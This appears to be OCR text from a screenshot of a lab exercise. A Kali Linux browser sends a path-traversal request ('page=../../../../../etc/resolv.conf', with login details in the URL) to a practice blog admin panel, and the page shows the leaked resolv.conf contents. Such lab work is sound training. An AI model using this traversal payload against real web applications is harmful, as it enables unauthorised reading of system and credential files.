 TechNation
DOM Source of Selection
10.0.2.10/Admin.php?Email=danielg%40technation.com&Password=easy&page=../../../../../etc/resolv.conf
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TechNation
A Technology blog about everything that is new .
TechNation News Reviews Deals Admin Panel
Welcome Daniel
Profile Write a post Site Admin
Welcome to the Admin Panel! Here you can Write Posts, and view your own profile! Change password to whatever you'd like! Are you the admin of the website? if
you are ,you could also load a new webpage!
# This file is managed by man:systemd-resolved(8). Do not edit. # # This is a dynamic resolv.conf file for connecting local clients to the # internal DNS stub resolver
of systemd-resolved. This file lists all # configured search domains. # # Run "resolvectl status" to see details about the uplink DNS servers # currently in use. # #
Third party programs must not access this file directly, but only through the # symlink at /etc/resolv.conf. To manage man:resolv.conf(5) in a different way, # replace
this symlink by a static file or a different symlink. # # See man:systemd-resolved.service(8) for details about the supported modes of # operation for /etc/resolv.conf.
nameserver 127.0.0.53 options edns0 trust-ad